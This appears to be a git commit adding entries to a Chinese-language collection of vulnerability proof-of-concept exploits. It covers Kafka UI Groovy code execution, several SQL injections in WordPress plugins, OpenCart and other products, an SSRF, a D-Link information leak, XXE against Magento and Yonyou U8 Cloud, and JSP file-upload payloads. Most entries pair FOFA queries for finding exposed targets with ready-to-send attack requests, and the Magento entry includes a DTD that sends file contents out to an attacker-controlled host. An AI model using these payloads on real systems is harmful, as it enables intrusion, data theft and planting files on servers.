6.28更新漏洞
This commit is contained in:
parent
1fed97fd2a
commit
b9e7d2bd2f
18
Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md
Normal file
18
Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md
Normal file
@ -0,0 +1,18 @@
|
|||||||
|
## Apache-Kafka的UI中的远程代码执行CVE-2023-52251
|
||||||
|
|
||||||
|
Kafka UI 受到远程代码执行漏洞的影响。消息过滤组件中导致执行任意未沙盒化的 Groovy 脚本
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /api/clusters/local/topics/topic/messages?q=new+ProcessBuilder%28%22touch%22%2C%22%2Ftmp%2Fpwnd.txt%22%29.start%28%29&filterQueryType=GROOVY_SCRIPT&attempt=7&limit=100&page=0&seekDirection=FORWARD&keySerde=String&valueSerde=String&seekType=BEGINNING HTTP/1.1
|
||||||
|
Host: 127.0.0.1:8091
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://securitylab.github.com/advisories/GHSL-2023-229_GHSL-2023-230_kafka-ui/
|
||||||
28
Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313).md
Normal file
28
Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313).md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
## Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313)
|
||||||
|
|
||||||
|
Apache ServiceComb Service-Center是Apache基金会的一个基于Restful的服务注册中心,提供微服务发现和微服务管理,在ServiceComb Service-Center 中的 frontend 组件的契约测试功能存在SSRF漏洞,由于未验证请求的instanceIP参数,攻击者可以向/testSchema/下的路由发送恶意请求获取内部敏感信息。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /testSchema/sc HTTP/1.1
|
||||||
|
Host: 127.0.0.1:30103
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
|
||||||
|
sec-ch-ua-mobile: ?0
|
||||||
|
sec-ch-ua-platform: "Windows"
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
X-InstanceIP:6e65vf.dnslog.cnn
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
If-Modified-Since: Mon, 14 Mar 2022 14:09:37 GMT
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
11
D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞.md
Normal file
11
D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞.md
Normal file
@ -0,0 +1,11 @@
|
|||||||
|
## D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞
|
||||||
|
|
||||||
|

CVE-2024-33113 是 D-LINK DIR-845L 路由器中的一个漏洞,允许通过 bsc_sms_inbox.php 文件泄露信息。该漏洞是由于对 include() 函数处理不当而引起的,可以通过操纵 $file 变量来利用该漏洞。这使得攻击者可以包含任意 PHP 脚本并可能检索敏感信息,例如路由器的用户名和密码。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
http://IP:8080/getcfg.php?a=%0A_POST_SERVICES=DEVICE.ACCOUNT%0AAUTHORIZED_GROUP=1
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
64
MSService服务init.do接口处存在SQL注入漏洞.md
Normal file
64
MSService服务init.do接口处存在SQL注入漏洞.md
Normal file
@ -0,0 +1,64 @@
|
|||||||
|
## MSService服务init.do接口处存在SQL注入漏洞
|
||||||
|
|
||||||
|
MSService 服务init.do接口处存在SQL注入漏洞。这可能导致泄露敏感数据、破坏数据库完整性,甚至获取对数据库的完全控制。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
title="MSService 服务"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
POST /init.do HTTP/1.1
|
||||||
|
Content-Length: 70
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
DNT: 1
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/json
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
{"LoginName":"1001' WAITFOR DELAY '0:0:3'-- znSL","password":"123456"}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### Nuclei POC
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
id: MSService-init_do-SQL
|
||||||
|
info:
|
||||||
|
name: MSService 服务init.do接口处存在SQL注入漏洞
|
||||||
|
author: kingkong
|
||||||
|
severity: high
|
||||||
|
metadata:
|
||||||
|
fofa-query: title="MSService 服务"
|
||||||
|
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
POST /init.do HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
DNT: 1
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/json
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
{"LoginName":"1001' WAITFOR DELAY '0:0:3'-- znSL","password":"123456"}
|
||||||
|
|
||||||
|
matchers-condition: and
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- "duration>=3 && duration<=6 && status_code==200"
|
||||||
|
```
|
||||||
|
|
||||||
49
Magento开源电子商务平台接口estimate-shipping-methods存在XXE漏洞.md
Normal file
49
Magento开源电子商务平台接口estimate-shipping-methods存在XXE漏洞.md
Normal file
@ -0,0 +1,49 @@
|
|||||||
|
## Magento开源电子商务平台接口estimate-shipping-methods存在XXE漏洞(CVE-2024-34102)
|
||||||
|
|
||||||
|
2024年6月,Adobe官方披露CVE-2024-34102 Magento estimate-shipping-methods XXE漏洞,攻击者可在无需登陆的情况下构造恶意请求利用XXE读取文件,或者结合CVE-2024-2961 可能造成远程代码执行。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="Adobe-Magento"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
POST /rest/all/V1/guest-carts/test-assetnote/estimate-shipping-methods HTTP/2
|
||||||
|
Host: example.com
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 274
|
||||||
|
|
||||||
|
{
|
||||||
|
"address": {
|
||||||
|
"totalsReader": {
|
||||||
|
"collectorList": {
|
||||||
|
"totalCollector": {
|
||||||
|
"sourceData": {
|
||||||
|
"data": "<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM \"http://your_ip:9999/dtd.xml\"> %sp; %param1; ]> <r>&exfil;</r>",
|
||||||
|
"options": 16
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|
DTD 文件
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/hosts">
|
||||||
|
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://collabid.oastify.com/dtd.xml?%data;'>">
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://www.assetnote.io/resources/research/why-nested-deserialization-is-harmful-magento-xxe-cve-2024-34102
|
||||||
29
OpenCart开源电子商务平台divido.php存在SQL注入漏洞.md
Normal file
29
OpenCart开源电子商务平台divido.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## OpenCart开源电子商务平台divido.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="OpenCart-开源免费PHP商城"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /index.php?route=extension/payment/divido/update HTTP/1.1
|
||||||
|
Host: localhost
|
||||||
|
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: en-GB,en;q=0.5
|
||||||
|
Connection: keep-alive
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/json
|
||||||
|
content-length: 44
|
||||||
|
|
||||||
|
{"status":true,"metadata":{"order_id":"1 AND (SELECT 6684 FROM (SELECT(SLEEP(5)))mUHr)"}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://security.snyk.io/vuln/SNYK-PHP-OPENCARTOPENCART-7266565
|
||||||
21
Pear-Admin-Boot存在SQL注入漏洞.md
Normal file
21
Pear-Admin-Boot存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
## Pear-Admin-Boot存在SQL注入漏洞
|
||||||
|
|
||||||
|

在Pear Admin Boot 2.0.2版本中发现了一个漏洞,并被列为严重漏洞。此问题影响文件/system/dictData/getDictItems/的getDictItems函数。输入,user(),1,1 的操作会导致SQL注入。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="明 湖 区 最 具 影 响 力 的 设 计 规 范 之 一"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
http://localhost:8088/system/dictData/getDictItems/gen_table,user(),1,1
|
||||||
|
http://localhost:8088/system/dictData/getDictItems/sys_user,user(),1
|
||||||
|
http://localhost:8088/system/dictData/loadDictItem/sys_user,user(),1?key=1
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
22
README.md
22
README.md
@ -1,5 +1,25 @@
|
|||||||
# 漏洞收集
|
# 漏洞收集
|
||||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
|
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||||
|
|
||||||
|
## 2024.06.28 新增漏洞
|
||||||
|
|
||||||
|
- WordPress插件Dokan-Pro存在SQL注入漏洞
|
||||||
|
- 时空智友ERP系统updater.uploadStudioFile接口处存在任意文件上传漏洞
|
||||||
|
- Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313)
|
||||||
|
- 通天星CMSV6接口pointManage存在SQL注入
|
||||||
|
- 用友U8-Cloud-smartweb2.showRPCLoadingTip.d存在XXE漏洞
|
||||||
|
- WordPress-MasterStudy-LMS插件存在SQL注入漏洞(CVE-2024-1512)
|
||||||
|
- Apache-Kafka的UI中的远程代码执行CVE-2023-52251
|
||||||
|
- 碧海威L7产品confirm存在命令执行漏洞
|
||||||
|
- 万户-ezOFFICE-OA-officeserver.jsp文件上传漏洞
|
||||||
|
- 医药信息管理系统GetLshByTj存在SQL注入
|
||||||
|
- MSService服务init.do接口处存在SQL注入漏洞
|
||||||
|
- Pear-Admin-Boot存在SQL注入漏洞
|
||||||
|
- 福建科立讯通信有限公司指挥调度管理平台uploadgps.php存在SQL注入漏洞
|
||||||
|
- Magento开源电子商务平台接口estimate-shipping-methods存在XXE漏洞
|
||||||
|
- 铭飞MCMS接口upload.do存在任意文件上传漏洞
|
||||||
|
- OpenCart开源电子商务平台divido.php存在SQL注入漏洞
|
||||||
|
- D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞
|
||||||
|
|
||||||
## 2024.06.21 新增漏洞
|
## 2024.06.21 新增漏洞
|
||||||
|
|
||||||
|
|||||||
22
WordPress-MasterStudy-LMS插件存在SQL注入漏洞(CVE-2024-1512).md
Normal file
22
WordPress-MasterStudy-LMS插件存在SQL注入漏洞(CVE-2024-1512).md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
## WordPress-MasterStudy-LMS插件存在SQL注入漏洞(CVE-2024-1512)
|
||||||
|
|
||||||
|
WordPress Plugin MasterStudy LMS 3.2.5 版本及之前版本存在安全漏洞,该漏洞源于对用户提供的参数转义不足,导致可以通过 /lms/stm-lms/order/items REST 路由的 user 参数进行基于联合的 SQL 注入。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="wp-content/plugins/masterstudy-lms-learning-management-system/"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /?rest_route=/lms/stm-lms/order/items&author_id=1&user=1)+AND+%28SELECT+3493+FROM+%28SELECT%28SLEEP%285%29%29%29sauT%29+AND+%283071%3D3071 HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
|
||||||
|
Accept-Charset: utf-8
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
25
WordPress插件Dokan-Pro存在SQL注入漏洞.md
Normal file
25
WordPress插件Dokan-Pro存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
## WordPress插件Dokan-Pro存在SQL注入漏洞
|
||||||
|
|
||||||
|
Dokan Pro插件在3.10.3及以下版本中,由于对用户提供的'code'参数缺乏足够的转义处理以及现有SQL查询准备不足,存在SQL注入漏洞。未授权攻击者可通过该漏洞向现有查询中注入额外的SQL语句,进而从数据库中提取敏感信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
"/wp-content/plugins/dokan-pro/"
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /wp-admin/admin.php?webhook=dokan-moip HTTP/1.1
|
||||||
|
Host: x.x.x.x
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
|
||||||
|
Connection: close
|
||||||
|
Content-Length: 133
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
|
||||||
|
{"env":"1","event":"invoice.created","resource":{"subscription_code":"11111' and (select 1 from (select sleep( if(1=1,6,0) ))x )='"}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
29
万户-ezOFFICE-OA-officeserver.jsp文件上传漏洞.md
Normal file
29
万户-ezOFFICE-OA-officeserver.jsp文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## 万户-ezOFFICE-OA-officeserver.jsp文件上传漏洞
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
banner="OASESSIONID" && banner="/defaultroot/"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0
|
||||||
|
|
||||||
|
DBSTEP V3.0 145 0 105 DBSTEP=REJTVEVQ
|
||||||
|
OPTION=U0FWRUZJTEU=
|
||||||
|
RECORDID=
|
||||||
|
isDoc=dHJ1ZQ==
|
||||||
|
moduleType=Z292ZG9jdW1lbnQ=
|
||||||
|
FILETYPE=Ly8uLi8uLi9wdWJsaWMvZWRpdC83Yzc1QWYuanNw
|
||||||
|
<% out.println("5EA635");new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>
|
||||||
|
```
|
||||||
|
|
||||||
|
文件路径`/defaultroot/public/edit/7c75Af.jsp`
|
||||||
|
|
||||||
|

|
||||||
15
医药信息管理系统GetLshByTj存在SQL注入.md
Normal file
15
医药信息管理系统GetLshByTj存在SQL注入.md
Normal file
@ -0,0 +1,15 @@
|
|||||||
|
## 医药信息管理系统GetLshByTj存在SQL注入
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
icon_hash="775044030"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
/WebService.asmx/GetLshByTj?djcname=%31%27%3b%77%61%69%74%66%6f%72%20%64%65%6c%61%79%20%27%30%3a%30%3a%33%27%2d%2d%20%2d&redonly=true&tjstr=12
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
29
时空智友ERP系统updater.uploadStudioFile接口处存在任意文件上传漏洞.md
Normal file
29
时空智友ERP系统updater.uploadStudioFile接口处存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## 时空智友ERP系统updater.uploadStudioFile接口处存在任意文件上传漏洞
|
||||||
|
|
||||||
|

时空智友ERP updater.uploadStudioFile接口处存在任意文件上传漏洞,恶意攻击者可以上传恶意软件,例如后门、木马或勒索软件,以获取对服务器的远程访问权限或者破坏系统,对服务器造成极大的安全隐患。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="login.jsp?login=null"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /formservice?service=updater.uploadStudioFile HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||||
|
Content-Length: 1098
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|

content=<?xml%20version="1.0"?><root><filename>ceshi.jsp</filename><filepath>./</filepath><filesize>172</filesize><lmtime>1970-01-01%2008:00:00</lmtime></root><!--%3c%25%20%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%22%48%65%6c%6c%6f%20%57%6f%72%6c%64%21%22%29%3b%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%46%69%6c%65%28%61%70%70%6c%69%63%61%74%69%6f%6e%2e%67%65%74%52%65%61%6c%50%61%74%68%28%72%65%71%75%65%73%74%2e%67%65%74%53%65%72%76%6c%65%74%50%61%74%68%28%29%29%29%2e%64%65%6c%65%74%65%28%29%3b%20%25%3e-->
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
文件路径`http://127.0.0.1/update/temp/studio/ceshi.jsp`
|
||||||
|
|
||||||
|
|
||||||
25
用友U8-Cloud-smartweb2.showRPCLoadingTip.d存在XXE漏洞.md
Normal file
25
用友U8-Cloud-smartweb2.showRPCLoadingTip.d存在XXE漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
## 用友U8-Cloud-smartweb2.showRPCLoadingTip.d存在XXE漏洞
|
||||||
|
|
||||||
|
用友U8 Cloud smartweb2.showRPCLoadingTip.d 接口处存在XML实体,攻击者可通过该漏洞获取敏感文件信息,攻击者添加恶意内容,通过易受攻击的代码,就能够攻击包含缺陷的XML处理器
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="用友-U8-Cloud"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /hrss/dorado/smartweb2.showRPCLoadingTip.d?skin=default&__rpc=true&windows=1 HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Version/12.0 Safari/1200.1.25
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=%3C%21DOCTYPE+z+%5B%3C%21ENTITY+test++SYSTEM+%22file%3A%2F%2F%2Fc%3A%2Fwindows%2Fwin.ini%22+%3E%5D%3E%3Crpc+transaction%3D%221%22+method%3D%22resetPwd%22%3E%3Cdef%3E%3Cdataset+type%3D%22Custom%22+id%3D%22dsResetPwd%22%3E%3Cf+name%3D%22user%22%3E%3C%2Ff%3E%3C%2Fdataset%3E%3C%2Fdef%3E%3Cdata%3E%3Crs+dataset%3D%22dsResetPwd%22%3E%3Cr+id%3D%221%22+state%3D%22insert%22%3E%3Cn%3E%3Cv%3E1%3C%2Fv%3E%3C%2Fn%3E%3C%2Fr%3E%3C%2Frs%3E%3C%2Fdata%3E%3Cvps%3E%3Cp+name%3D%22__profileKeys%22%3E%26test%3B%3C%2Fp%3E%3C%2Fvps%3E%3C%2Frpc%3E
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
30
碧海威L7产品confirm存在命令执行漏洞.md
Normal file
30
碧海威L7产品confirm存在命令执行漏洞.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
## 碧海威L7产品confirm存在命令执行漏洞
|
||||||
|
|
||||||
|
碧海威L7网络产品是为酒店、度假村、商场和车站等商用无线管理者独身订造的专用网络设备。设备具备路由、防火墙、流控、无线AC控制器、微信认证等多项功能。碧海威 L7多款产品confirm存在命令执行漏洞
|
||||||
|
|
||||||
|
